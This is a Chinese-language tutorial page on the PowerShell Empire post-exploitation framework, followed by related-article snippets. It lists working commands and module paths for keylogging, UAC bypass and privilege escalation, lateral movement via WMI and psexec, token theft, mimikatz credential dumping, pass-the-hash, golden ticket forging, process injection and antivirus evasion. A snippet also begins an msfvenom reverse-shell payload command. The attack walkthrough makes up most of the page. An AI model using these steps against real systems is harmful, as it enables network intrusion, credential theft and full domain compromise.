

Empire

Empire 内网渗透神器

一 基本渗透

安装

git clone https://github.com/BC-SECURITY/Empire/

./setup/install.sh

启动

./empire

目前加载的模块 285

监听器

当前活动代理 可以理解当前会话

lisenter 进入监听器模块

uselistener + tab键可以查看有多少个监听器 然后就可以选项

info 查看描述 查看哪些是必须要设置的选项

set + name + what 将name设置为what

在设置host的时候需要加上端口号

execute 开始执行

list 查看有多少个监听器

kill 删除监听器

usestager 设置payload

sysinfo 查看系统信息

help agents 查看简单的终端命令

sc 截图命令

interact 选择当前的一个会话

模块命令

sc截图命令

searchmodule 搜索模块

usemodule 使用模块

code_execution代码执行

collection收集浏览器、剪切板、keepass、文件浏览记录等信息

credentials密码凭据的获取和转储

exfiltration信息渗出

exploitation漏洞溢出

lateral_movement横向运动移动

management用来执行些系统设置,和邮件信息的收集

persistence权限维持

privesc本机权限提升

recon侦察

situational_awareness评估主机运行环境,网络运行环境

trollsploit恶作剧

使用键盘记录模块

usemodule collection/keylogger

剪切板

collection/clipboard_monitor

二、常用模块的使用

1.主机发现

rename 重命名

sysinfo 查看系统信息

使用模块

usemode situational_awareness/network/

这里有多个扫描的模块可以使用

smb扫描

network/smbscanner 需要登陆的账号和密码

2.端口扫描

usemodule situational_awareness/network/portscan

设置各个参数即可

3.查找本地管理员的主机**

situational_awareness/network/powerview/find_localadmin_access

直接执行

4. 查看共享文件

situational_awareness/network/powerview/share_finder

- 本地信息收集*

situational_awareness/host/winenum

6. 提权

bypassuac

privesc/bypassuac

扫描环境向量提权 privesc/powerup/allchecks

计划任务system提权

persistence/elevated/schtasks

set Listener test

用户名的名字必须是存在的 设置dailytime

溢出提权漏洞

powershell/privesc/ms16-032

powershell/privesc/ms16-135

三、域内渗透

shell whoami /groups 查看权限

用基本的命令查询本地的信息

sysinfo

whoami

info

arp扫描

situational_awareness/network/arpscan

查找本地管理员

situational_awareness/network/powerview/find_localadmin_access

moonsec这个用户是否是域内某一台主机的本地管理员

查看内网的主机,查找那台机器是本地管理员,进行本地的端口和arp扫描,查询内网的受信任关系



确定是否能访问 database2的c盘



查找域控

situational_awareness/network/powerview/get_domain_controller

会话注入



lateral_movement/invoke_wmi

lateral_movement/invoke_psexec

通过invoke_wmi 或者 psexe模块 拿到database2的权限

lateral_movement/invoke_wmi

设置好监听器和计算机名用execute执行

invoke_wmi 系统自带

psexec 留下记录

lateral_movement/invoke_psexec

获取系统权限

命令token窃取

窃取之后就有dc的访问权限

ps 查询进程是否有域内超级管理员

恢复原来身份可以用

revtoself

凭证获取

mimikatz

当前的权限为1 我们就可以用mimikatz 这个命令 获取明文 还有用户的一些凭证。

我们获取之后可以用一个creds命令 查询用户凭证信息

将获取到的凭证信息保存到一个文件中

三种方法继续进行权限的提升(基于凭证信息的获取)



1.usemodule use lateral_movement/invoke_wmi

填写的数据

Listener

Credid creds中的id

ComputerName 电脑的名字

制作pth

pth + 获取·到的clientid 就可以制作假身份了哈哈。

制作黄金

credentials/mimikatz/lsadump 获取到krtbtgt 哈希

credentials/mimikatz/golden_ticket

set credid 4

set user Administrator

execute

四、会话管理

重启之后,所有的会话都会被清理掉

spawn 进行派生会话

psinject 注入进程

psinject 进程号 监听器

和meatsploit进行联动

使用code_execution/invoke_shellcode

这个模块 Lhost设置metasploit的ip地址 lport 设置的端口

payloady 跟metasploit 相对应。



五、过免杀

usestager windows/csharp_exe

踩坑记录:

git clone https://github.com/EmpireProject/Empire.git

cd Empire

cd setup

sudo ./install.sh

然后开始报错

NomodulenamedCrypto.Cipher

pip install Crypto

pip install pycryptodome

#报错1:ImportError: No module named M2Crypto

root@kali:~/Empire/setup# pip install https://gitlab.com/m2crypto/m2crypto/-/archive/master/m2crypto-master.tar.gz

root@kali:~/Empire/setup# ./reset.sh

#报错2:ImportError: No module named xlrd

root@kali:~/Empire/setup# pip install xlrd

root@kali:~/Empire/setup# ./reset.sh

#报错3:ImportError: No module named xlutils.copy

root@kali:~/Empire/setup# pip install xlutils

root@kali:~/Empire/setup# ./reset.sh

#报错4:ImportError: No module named pyminifier

root@kali:~/Empire/setup# pip install pyminifier

root@kali:~/Empire/setup# ./reset.sh

复制代码

然后就是换源

Empire的更多相关文章

- 渗透之Empire

文中提及的部分技术可能带有一定攻击性,仅供安全学习和教学用途,禁止非法使用! Empire是一个纯碎的PowerShell后期漏洞利用代理工具,它建立在密码学.安全通信和灵活的架构之上.Empire实 ...

- PowerShell Empire使用笔记

##安装过程 git clone https://github.com/EmpireProject/Empire.git cd Empire cd setup sudo ./install.sh ## ...

- 后渗透神器Empire的简单使用

1.安装 1.1.系统环境: Debian系Linux:例如Ubuntu和Kali(本文使用Kali作为环境) 1.2.安装命令: 安装最后需要输入用户名.密码 wget https://raw.gi ...

- 嘻哈帝国第一季/全集Empire迅雷下载

英文译名Empire,第1季(2015-01-08)FOX.本季看点:<嘻哈帝国>卢西奥斯·莱恩是一名超级音乐明星兼Empire娱乐公司的创始人,故事讲述了他如何在困境和失败中运营公司的故 ...

- Empire安装和试用

Empire2.0,powershell后渗透利器的安装和试用 https://www.restkhz.com/2017/05/empire-test/ 使用Empire“探索”Windows个人电脑 ...

- 使用Empire自动获取域管理员

使用Empire自动获取域管理员 译:backlion 前言 自从Empire和BloodHound被应用来,对AD渗透已经可以获取到内网环境95%的信息量.作者发现自己一遍又一遍地在做同样重复的事 ...

- Empire – PowerShell 后渗透攻击框架

0x01 简介 Empire是一个后开发框架.它是一个纯粹的PowerShell代理,具有加密安全通信和灵活架构的附加功能.Empire具有在不需要PowerShell.exe的情况下执行PowerS ...

- cobalt strike笔记-CS与MSF,Armitage,Empire互转shell

0x01 Metasploit派生shell给Cobaltstrike 生成木马: msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata ...

- 无 PowerShell.exe 执行 Empire 的几种姿势

在实战中,Empire成为域渗透.后渗透阶段一大利器,而Empire是一个Powershell RAT,所以PowerShell必须要能运行Empire中几乎所有的启动方法都依赖于使用PowerShe ...

- 初识域渗透利器Empire

Empire 是一款类似Metasploit 的渗透测试框架,基于python 编写,Empire是一个纯粹的PowerShell 后开发代理,建立在密码安全通信和灵活的架构上.Empire 实现了无 ...

随机推荐

- rman catalog配置

1.创建表空间 create tablespace rman_tbs datafile '/u01/app/oracle/oradata/PROD1/rman_tbs01.dbf' size 200m ...

- Nacos源码深度解析1-服务注册初始化(客户端)

一.初始化 NamingService naming = NamingFactory.createNamingService(properties); 二.通过反射传入properties生成Naco ...

- ElasticSearch中head插件的简单用法

1.首先在左侧打开Query栏. 2.Query下方的第一栏是分别输入es的地址.端口号.index.type. 3.Query下方的第二栏是输入将要执行的方式,旁边的下拉框是辅助选择执行的类型,如图 ...

- ⑦SpringCloud 实战:引入Sleuth组件,完善服务链路跟踪

这是SpringCloud实战系列中第7篇文章,了解前面第两篇文章更有助于更好理解本文内容: ①SpringCloud 实战:引入Eureka组件,完善服务治理 ②SpringCloud 实战:引入F ...

- Windows 上安装 PostgreSQL

PostgreSQL官网–>Download–>Windows 64位,如图所示: (1)官网: https://www.postgresql.org/ (2)Download: http ...

- root密码忘记了,怎么办?

root是管理员使用的超级用户,如果密码忘记了,可以使用以下两种方法修改. 方法一: 进入单用户模式下进行密码修改 步骤1:重启系统,在系统进入3秒启动阶段,快速点击键盘上任意键可以取消默认进入系统状 ...

- 7.自定义ViewGroup-下滑抽屉

1.效果 2.思路 分析效果: 1.布局分为两部分,后面部分,前面部分,默认状态后面被挡住: 2.后面不可以滑动,前面可以滑动: 3.如果前面的布局本身是可以滑动的,那么当前面布局滑动到第一个时,后面 ...

- 如果不空null并且不是空字符串才去修改这个值,但这样写只能针对字符串(String)类型,如果是Integer类型的话就会有问题了。 int i = 0; i!=''。 mybatis中会返回tr

mybatis 参数为Integer型数据并赋值0时,有这样一个问题: mybatis.xml中有if判断条件判断参数不为空时,赋值为0的Integer参数被mybatis判断为空,因此不执行< ...

- Android驱动-Java入门学习(java安装)

在ubuntu 14.04上java开发环境. 下载 jdk-7u75-linux-x64.tar.gz 使用tar xvf jdk-7u75-linux-x64.tar.gz 解压 在/usr/li ...

- TurtleBot3使用课程-第一节a(北京智能佳)

目录 1.ROS设置(远程PC) 2 1.1 ROS安装和设置 2 1.1.1 设置source.list 2 1.1.2 键设置 2 1.1.3 ROS安装 2 1.1.4安装包构建的依赖关系 2 ...